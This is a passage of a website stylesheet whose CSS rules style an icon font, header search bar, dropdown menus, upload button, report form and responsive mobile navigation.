	border-spacing: 0;
}

a {
	text-decoration: none;
	cursor: pointer;
	font: 400 14px/18px 'Roboto', sans-serif;
}

* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

@font-face {
	font-family: 'icomoon';
	src: url("../fonts/icomoon.eot?p4fh8");
	src: url("../fonts/icomoon.eot?p4fh8#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?p4fh8") format("truetype"), url("../fonts/icomoon.woff?p4fh8") format("woff"), url("../fonts/icomoon.svg?p4fh8#icomoon") format("svg");
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"],
[class*=" icon-"],
.select2-selection__arrow b {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-edit:before {
	content: "\e924";
}

.icon-edit2:before {
	content: "\e925";
}

.icon-earth:before {
	content: "\e921";
}

.icon-calendar:before {
	content: "\e922";
}

.icon-attention:before {
	content: "\e923";
}

.icon-arrow3:before {
	content: "\e900";
}

.icon-comments2:before {
	content: "\e901";
}

.icon-rss:before {
	content: "\e902";
}

.icon-share:before {
	content: "\e903";
}

.icon-social:before {
	content: "\e904";
}

.icon-twitter:before {
	content: "\e905";
}

.icon-dots:before {
	content: "\e906";
}

.icon-facebook:before {
	content: "\e907";
}

.icon-instagram:before {
	content: "\e908";
}

.icon-arrow:before {
	content: "\e909";
}

.icon-history:before {
	content: "\e90a";
}

.icon-check:before {
	content: "\e90b";
}

.icon-fire:before {
	content: "\e90c";
}

.icon-comments:before {
	content: "\e90d";
}

.icon-eye:before {
	content: "\e90e";
}

.icon-like:before {
	content: "\e90f";
}

.icon-refresh:before {
	content: "\e910";
}

.icon-upload:before {
	content: "\e911";
}

.icon-search:before {
	content: "\e912";
}

.icon-hd:before {
	content: "\e913";
}

.icon-camera:before {
	content: "\e914";
}

.icon-camera2:before {
	content: "\e915";
}

.icon-upload2:before {
	content: "\e916";
}

.icon-clock:before {
	content: "\e917";
}

.icon-info:before {
	content: "\e918";
}

.icon-flag:before {
	content: "\e919";
}

.icon-back:before {
	content: "\e91a";
}

.icon-heart:before {
	content: "\e91b";
}

.icon-bookmarks:before {
	content: "\e91c";
}

.icon-layers1:before {
	content: "\e91d";
}

.icon-arrow2:before {
	content: "\e91e";
}

.icon-send:before {
	content: "\e91f";
}

.icon-cross:before {
	content: "\e920";
}

body {
	font: 400 14px/18px 'Roboto', sans-serif;
	background: #fafafa;
}

.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

.wrapper {
	display: table;
	width: 100%;
	height: 100%;
	overflow: hidden;
	table-layout: fixed;
	position: relative;
}

.wrapper-holder {
	display: table;
	width: 100%;
	height: 100%;
	table-layout: fixed;
	position: relative;
}

.footer {
	height: 1px;
	display: table-row;
}

.mobile-box {
	display: none;
}

@media (max-width: 767px) {
	.mobile-box {
		display: block;
	}
}

@media (max-width: 767px) {
	.desk-box {
		display: none;
	}

	.desk-box.content-info {
		display: block;
	}
}

.mobile-box.content-info {
	display: block;
}

.container-holder {
	max-width: 1650px;
	padding: 0 15px;
	margin: 0 auto;
}

.container-holder .spot-holder .spot {
	padding: 0 12px;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
}

.hidden {
	display: none;
}

.mobil-btn {
	display: none;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}

@media (max-width: 900px) {
	.mobil-btn {
		display: block;
	}
}

.burger-menu {
	vertical-align: middle;
	position: relative;
	width: 32px;
	height: 43px;
	display: none;
	cursor: pointer;
	display: inline-block;
	padding: 9px 5px 11px;
}

@media (max-width: 1250px) {
	.burger-menu {
		padding: 0;
		height: 32px;
	}
}

.burger-menu span {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {
	.burger-menu span {
		left: 5px;
		right: 5px;
	}
}

.burger-menu span:after,
.burger-menu span:before {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {

	.burger-menu span:after,
	.burger-menu span:before {
		left: 5px;
		right: 5px;
	}
}

.burger-menu span:after,
.burger-menu span:before {
	content: "";
	left: 0;
	right: 0;
	top: -6px;
}

.burger-menu span:after {
	top: 8px;
}

.search-btn {
	font-size: 17px;
}

.wrapper[data-open="search"] .mobil-btn .search-btn {
	color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu {
	border-color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu span {
	background-color: transparent;
}

.wrapper[data-open="menu"] .burger-menu span:before {
	-webkit-transform: rotate(45deg) translate(5px, 5px);
	transform: rotate(45deg) translate(5px, 5px);
	background-color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu span:after {
	-webkit-transform: rotate(-45deg) translate(5px, -5px);
	transform: rotate(-45deg) translate(5px, -5px);
	background-color: #ff007e;
}

.wrapper[data-open="menu"] .desck {
	-webkit-transform: translate3d(0%, 0, 0);
	transform: translate3d(0%, 0, 0);
}

.head-holder {
	background: #fff;
}

.header-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	background: #fff;
	padding: 12px 40px;
}

@media (max-width: 1850px) {
	.header-area {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

@media (max-width: 1350px) {
	.header-area {
		padding: 12px 15px;
	}
}

@media (max-width: 900px) {
	.header-area {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

@media (max-width: 900px) {
	.logo-holder {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.logo-holder .logo {
	display: block;
	line-height: 0;
}

.logo-holder img {
	width: 142px;
	height: 54px;
}

.block-search {
	max-width: 1140px;
	width: 100%;
}

@media (min-width: 900px) {
	.block-search {
		display: block !important;
		height: 44px !important;
	}
}

@media (max-width: 1850px) {
	.block-search {
		margin: 0 26px;
	}
}

@media (max-width: 1200px) {
	.block-search {
		margin: 0 22px;
	}
}

@media (max-width: 900px) {
	.block-search {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		margin: 0;
		display: none;
		margin: 10px 0 0;
	}
}

.block-search .form {
	position: relative;
}

.block-search .input {
	border-radius: 22px;
	border: solid 1px #c0c0c0;
	overflow: hidden;
	width: 100%;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.7px;
	padding: 10px 15px 10px 35px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

@media (max-width: 1200px) {
	.block-search .input {
		font-size: 15px;
		line-height: 19px;
		padding: 7px 30px;
	}
}

@media (max-width: 900px) {
	.block-search .input {
		padding: 7px 35px;
	}
}

.block-search .search-btn {
	line-height: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	right: -2px;
	font-size: 24px;
	color: #fff;
	border-radius: 0 20px 20px 0;
	background-color: #feb1e4;
	border: 0;
	cursor: pointer;
	padding: 0 20px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (min-width: 1024px) {
	.block-search .search-btn:hover {
		background: #ff007e;
	}
}

@media (max-width: 1200px) {
	.block-search .search-btn {
		font-size: 20px;
		padding: 0 16px;
	}
}

@media (max-width: 900px) {
	.block-search .search-btn {
		font-size: 17px;
		padding: 0 13px;
	}
}

.search-details {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 9px;
	z-index: 99;
	height: 44px;
	/* display: none; */
}

@media (max-width: 900px) {
	.search-details {
		height: 28px;
		display: block;
	}
}

.search-details .drop-holder {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.search-details .drop-holder .drop {
	right: auto;
	left: -10px;
	top: 33px;
}

.search-details .drop-holder .drop .items {
	right: 0;
}

.search-details .drop-holder .drop .items .active {
	color: #ff007e;
}

.form-holder .form {
	width: 100%;
}

.fancybox-inner .form-holder .form {
	min-width: 475px;
	padding: 30px;
	background: #fff;
}

@media (max-width: 480px) {
	.fancybox-inner .form-holder .form {
		min-width: 310px;
		padding: 10px;
	}
}

.fancybox-inner .tabs-content .form {
	min-width: auto;
	padding: 0;
}


.form-holder .form .title-form {
	color: #252525;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	text-transform: uppercase;
	padding: 0 0 30px;
}

@media (max-width: 640px) {
	.form-holder .form .title-form {
		padding: 0 0 15px;
		text-align: center;
	}
}

.form-holder .form .row {
	padding: 0 0 20px;
	width: 100%;
}

@media (max-width: 640px) {
	.form-holder .form .row {
		padding: 0 0 10px;
	}
}

.form-holder .form .row:last-child {
	padding: 0;
}

.fancybox-wrap .form-holder .form .row .label {
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 10px 0 !important;
	display: block;
}

.fancybox-wrap .form-holder .form .button-group .row .label {
	padding: 0 0 10px 45px !important;
}

.form-holder .form .captcha-control .text {
	padding: 0 0 25px 20px;
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	display: inline-block;
}

@media (max-width: 640px) {
	.form-holder .form .captcha-control .text {
		padding: 0 0 15px 15px;
		font-size: 13px;
		line-height: 15px;
	}
}

.form-holder .form .captcha-control .image img {
	margin: 0 0 10px;
}

.form-holder .form .textarea {
	resize: vertical;
}

.form-holder .form .input {
	border-radius: 22px;
	width: 100%;
	border: 1px solid #c0c0c0;
	color: #000000;
	font-size: 18px;
	line-height: 23px;
	padding: 10px 20px;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

@media (max-width: 640px) {
	.form-holder .form .input {
		font-size: 14px;
		line-height: 16px;
		padding: 7px 14px;
	}
}

.form-holder .form .input:focus {
	border-color: #ff007e;
}

.form-holder .form .input.error {
	border-color: #ff007e;
}

.form-holder .form .field-error {
	color: #ff007e;
	margin: 10px 0 0;
	display: none;
}

.form-holder .form .generic-error {
	color: #ff007e;
	margin: 0 0 10px;
}

.form-holder .form .bottom {
	padding: 20px 0 0;
}

.form-holder .form .bottom .btn {
	border-radius: 30px;
	padding: 15px 13px;
	cursor: pointer;
	width: 100%;
	border: 2px solid #ff007e;
	background-color: #ff007e;
	color: #ffffff;
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.93px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 640px) {
	.form-holder .form .bottom .btn {
		padding: 10px 10px;
		color: #ffffff;
		font-size: 15px;
		line-height: 17px;
	}
}

@media (min-width: 1024px) {
	.form-holder .form .bottom .btn:hover {
		background: #fff;
		color: #ff007e;
	}
}

.form-holder .form .text-bottom {
	padding: 20px 0 0;
	color: #161414;
	font-size: 16px;
	line-height: 18px;
}

@media (max-width: 640px) {
	.form-holder .form .text-bottom {
		padding: 10px 0 0;
		font-size: 13px;
		line-height: 15px;
	}
}

.form-holder .form .text-bottom .text {
	padding: 0 0 3px;
}

.form-holder .form .text-bottom .link {
	font-size: 16px;
	line-height: 18px;
	color: #ff007e;
	text-decoration: underline;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (max-width: 640px) {
	.form-holder .form .text-bottom .link {
		font-size: 13px;
		line-height: 15px;
	}
}

@media (min-width: 1024px) {
	.form-holder .form .text-bottom .link:hover {
		text-decoration: none;
	}
}

.form-holder .block-radios {
	min-width: 250px;
}

@media (max-width: 1500px) {
	.form-holder .block-radios {
		min-width: 185px;
	}
}

.form-holder .block-radios .row {
	padding: 0 0 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.form-holder .block-radios .row .radio {
	display: none;
}

.form-holder .block-radios .row .label {
	position: relative;
	display: block;
	padding: 0 0 0 30px;
	line-height: 20px;
	cursor: pointer;
	margin: 0;
}

.form-holder .block-radios .row .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 18px;
	width: 18px;
	height: 18px;
	border: 1px solid #d5d7db;
	background-color: #ffffff;
}

.form-holder .block-radios .row .label:after {
	content: "";
	position: absolute;
	top: 5px;
	width: 10px;
	height: 10px;
	left: 5px;
	border-radius: 10px;
	background-color: #feb1e4;
	opacity: 0;
	display: block;
}

.form-holder .block-radios .row .radio:checked+label:after {
	opacity: 1;
}

.form-holder .block-radios .row .radio:checked+label:before {
	border: 3px solid #ff007e;
	border-radius: 14px;
	width: 14px;
	height: 14px;
}

.form-holder .botton .btn {
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	display: inline-block;
	padding: 9px 19px;
	background-color: #ff007e;
	white-space: nowrap;
	border: 0;
	color: #fff;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.form-holder .botton .btn:hover {
		background: #feb1e4;
	}
}

.form-holder.report-holder {
	max-width: 995px;
}

.form-holder.report-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0;
}

@media (max-width: 550px) {
	.form-holder.report-holder .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.form-holder.report-holder .block-radios {
	min-width: 250px;
}

@media (max-width: 1500px) {
	.form-holder.report-holder .block-radios {
		min-width: 185px;
	}
}

.form-holder.report-holder .block-radios .text {
	margin: 0;
	display: block;
}

@media (max-width: 1500px) {
	.form-holder.report-holder .block-radios .row {
		padding: 0;
	}
}

.form-holder.report-holder .block-textarea {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 0 0 20px;
}

@media (max-width: 767px) {
	.form-holder.report-holder .block-textarea {
		padding: 0;
	}
}

.form-holder.report-holder .botton {
	padding: 20px 0 0;
}

@media (max-width: 1450px) {
	.form-holder.report-holder .botton {
		padding: 10px 0 0;
	}
}

@media (max-width: 767px) {
	.form-holder.report-holder .botton .btn {
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

form .list-selector {
	position: relative;
}

form .list-selector-popup {
	position: absolute;
	width: 100%;
	height: 260px;
	left: 0;
	bottom: 62px;
	border-radius: 5px;
	-webkit-box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
	box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
	z-index: 10000;
	background-color: #f9f9f9;
}

form .list-selector-popup .button-group {
	overflow-y: scroll;
	overflow-x: hidden;
	position: absolute;
	top: 8px;
	left: 8px;
	bottom: 50px;
	right: 8px;
}

form .list-selector-popup .button-group .group-title {
	margin: 0 5px 10px 0;
	padding: 3px;
	line-height: 1.2;
	background: #c8c8c8;
	font-weight: 800;
}

form .list-selector-popup .button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

.fancybox-inner form .list-selector-popup .button-group .item {
	width: 49%;
}

form .list-selector-popup .button-group .item label {
	color: #212121;
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 30px;
	width: auto;
	line-height: 24px;
}

form .list-selector-popup .filter {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border: none;
}

@media (max-width: 900px) {
	.language-holder {
		display: none;
	}
}

.drop-holder {
	position: relative;
}

.drop-holder .drop {
	overflow: hidden;
	position: absolute;
	left: 50%;
	z-index: 1000;
	background-clip: padding-box;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	top: 100%;
	padding: 5px 0 0;
	border-top: 0;
	overflow: visible;
	left: auto;
	right: 0;
	min-width: 91px;
	-webkit-transform: translate3d(0, 50px, 0);
	transform: translate3d(0, 50px, 0);
}

.drop-holder .drop .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	-webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	border-radius: 8px;
	background-color: #fff;
	padding: 5px 0;
	right: -50%;
}

.drop-holder .drop .link_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	width: 100%;
	-webkit-transition: background .3s, color .3s, border-color .3s;
	transition: background .3s, color .3s, border-color .3s;
	padding: 7px 15px;
	color: #252525;
	font-size: 12px;
	line-height: 16px;
	font-size: 16px;
	line-height: 18px;
	padding: 9px 24px;
}

@media (max-width: 900px) {
	.drop-holder .drop .link_drop {
		color: #252525;
		font-size: 12px;
		line-height: 14px;
	}
}

.drop-holder .drop .link_drop.disabled {
	pointer-events: none;
	cursor: default;
	text-decoration: none;
}

.drop-holder .drop .link_drop.bold {
	font-weight: 700;
}

.drop-holder .drop .link_drop i {
	display: inline-block;
	margin: 0 0 0 10px;
	font-size: 14px;
}

.drop-holder .drop .link_drop img {
	max-width: 24px;
	margin: 0 5px 0 0;
}

@media (min-width: 1024px) {
	.drop-holder .drop .link_drop:hover {
		color: #ff007e;
	}
}

.drop-holder .selected {
	white-space: nowrap;
	display: inline-block;
	padding: 0 18px 0 0;
	border: 0;
	background: transparent;
	position: relative;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
	cursor: pointer;
}

@media (max-width: 1200px) {
	.drop-holder .selected {
		padding: 0 15px 0 0;
		font-size: 15px;
		line-height: 19px;
	}
}

.drop-holder .selected:after {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -1px 0 0;
	content: '';
	-webkit-transition: all .3s;
	transition: all .3s;
	display: inline-block;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #252525;
}

@media (min-width: 1024px) {
	.drop-holder:hover .selected {
		color: #ff007e;
	}

	.drop-holder:hover .selected:after {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border-top-color: #ff007e;
	}

	.drop-holder:hover .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.drop-holder:hover .drop.form-holder {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media (max-width: 1024px) {
	.drop-holder.open-drop .selected {
		color: #ff007e;
	}

	.drop-holder.open-drop .selected:after {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border-top-color: #ff007e;
	}

	.drop-holder.open-drop .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.drop-holder.open-drop .drop.form-holder {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

.drop-holder .drop.form-holder {
	left: 50%;
	padding: 40px 0 0;
	right: auto;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
	text-align: center;
}

.drop-holder .drop.form-holder .items {
	right: 0;
	padding: 30px 45px;
	width: 475px;
}

.drop-holder .drop.form-holder .items::after {
	content: "";
	position: absolute;
	top: -10px;
	display: inline-block;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #ffffff;
}

.sort-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	margin: 0 0 20px;
}

.sort-holder .sort {
	margin: 0 25px 0 0;
}

@media (max-width: 640px) {
	.sort-holder .sort {
		margin: 0 15px 0 0;
	}
}

.sort-holder .sort:last-child {
	margin: 0;
}

.sort-holder .selected {
	display: inline-block;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding-bottom: 10px;
}

@media (max-width: 640px) {
	.sort-holder .selected {
		font-size: 12px;
		line-height: 14px;
	}
}

.sort-holder .selected:after {
	margin: -6px 0 0;
}

.sort-holder .selected::before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	width: 100%;
	bottom: 0;
	height: 4px;
	border-radius: 14px;
	background-color: transparent;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (max-width: 640px) {
	.sort-holder .selected::before {
		bottom: 3px;
	}
}

@media (min-width: 1024px) {
	.sort-holder .selected:hover {
		color: #ff007e;
	}
}

.sort-holder .selected.active::before {
	background-color: #ff007e;
}

.sort-holder .selected .quantity {
	color: #787878;
	font-weight: 400;
}

.sort-holder .drop {
	padding: 0;
	margin: -10px 0 0;
}

.sort-holder .drop .link_drop {
	white-space: nowrap;
}

.sort-holder .drop .link_drop.active {
	color: #ff007e;
}

.sort-holder.mobile {
	margin: 0 0 15px;
}

@media (max-width: 900px) {
	.sort-holder.mobile {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

@media (max-width: 900px) {
	.sort-holder.desktop {
		/* display: none; */
	}
}

.member-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 900px) {
	.member-menu {
		display: none;
	}
}

.member-menu .item {
	padding: 0 25px 0 0;
}

.member-menu .item:last-of-type {
	padding: 0;
}

@media (max-width: 1850px) {
	.upload-btn {
		margin: 0 25px;
	}
}

@media (max-width: 1200px) {
	.upload-btn {
		margin: 0 22px;
	}
}

@media (max-width: 900px) {
	.upload-btn {
		display: none;
	}
}

.upload-btn .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 11px 22px;
	color: #fff;
	font-size: 18px;
	line-height: 21px;
	font-weight: 700;
	letter-spacing: 0.7px;
	text-transform: uppercase;
	border-radius: 22px;
	background-color: #feb1e4;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 1200px) {
	.upload-btn .btn {
		padding: 8px 19px;
		font-size: 15px;
		line-height: 19px;
	}
}

.upload-btn .btn i {
	display: inline-block;
	font-size: 21px;
	margin: 0 10px 1px 0;
}

@media (max-width: 1200px) {
	.upload-btn .btn i {
		font-size: 18px;
	}
}

@media (min-width: 1024px) {
	.upload-btn .btn:hover {
		background: #ff007e;
	}
}

.language-holder .selected {
	line-height: 0;
}

.language-holder .selected .flag-holder {
	display: inline-block;
	line-height: 0;
}

.language-holder .selected .flag-holder img {
	width: 36px;
}

.language-holder .drop {
	left: auto;
	right: 0;
	-webkit-transform: translate3d(0, 50px, 0);
	transform: translate3d(0, 50px, 0);
}

.language-holder .drop .items {
	min-width: 130px;
	right: 0;
}

@media (min-width: 1024px) {
	.language-holder:hover .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@media (max-width: 1024px) {
	.language-holder.open-drop .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1;
		visibility: visible;
	}
}

.nav-holder {
	background-color: rgba(74, 74, 74, 0.12);
	padding: 0 40px;
}

@media (max-width: 1350px) {
	.nav-holder {
		padding: 0 15px;
	}
}

.nav-holder.mobile {
	display: none;
}

@media (max-width: 900px) {
	.nav-holder.mobile {
		display: block;
	}
}

@media (max-width: 900px) {
	.nav-holder.desck {
		position: absolute;
		top: 78px;
		left: 0;
		z-index: 999;
		padding: 0;
		right: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: transform .3s, box-shadow .3s;
		transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
	}

	.nav-holder.desck .nav-menu {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		background: #e9e9e9;
	}

	.nav-holder.desck .item {
		width: 100%;
		margin: 0;
	}

	.nav-holder.desck .link {
		padding: 7px 25px;
		font-size: 14px;
		line-height: 16px;
		width: 100%;
		border-bottom: 1px solid #fff;
	}

	.nav-holder.desck .selected:after {
		top: 11px;
		right: 25px;
		margin: 0;
		border-right: 0px solid transparent;
		border-top: 4px solid transparent;
		border-left: 4px solid #252525;
		border-bottom: 4px solid transparent;
	}

	.nav-holder.desck .drop {
		position: static;
		display: none;
		padding: 0;
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
	}

	.nav-holder.desck .drop .items {
		right: 0;
		border-radius: 0;
	}

	.nav-holder.desck .open-drop .selected {
		color: #fff;
		background: #ff007e;
	}

	.nav-holder.desck .open-drop .selected:after {
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		border-left-color: #fff;
	}

	.nav-holder.desck .open-drop .drop {
		display: block;
	}
}

.mobile-member {
	display: none;
	background: #e9e9e9;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	border-bottom: 1px solid #fff;
}

@media (max-width: 900px) {
	.mobile-member {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.mobile-member.item.drop-holder {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.mobile-member.item.drop-holder .drop {
		width: 100%;
	}
}

.mobile-member .item {
	text-align: center;
}

.mobile-member .link-mobi {
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	display: inline-block;
	padding: 14px;
}

.nav-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.nav-menu .item {
	margin: 0 45px 0 0;
}

@media (max-width: 1200px) {
	.nav-menu .item {
		margin: 0 25px 0 0;
	}
}

.nav-menu .item:last-of-type {
	margin: 0;
}

.nav-menu .link {
	display: inline-block;
	padding-top: 12px;
	padding-bottom: 12px;
	border: 0;
	background: transparent;
	position: relative;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (min-width: 1024px) {
	.nav-menu .link:hover {
		color: #ff007e;
	}
}

@media (max-width: 1200px) {
	.nav-menu .link {
		font-size: 15px;
		line-height: 18px;
	}
}

.main-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
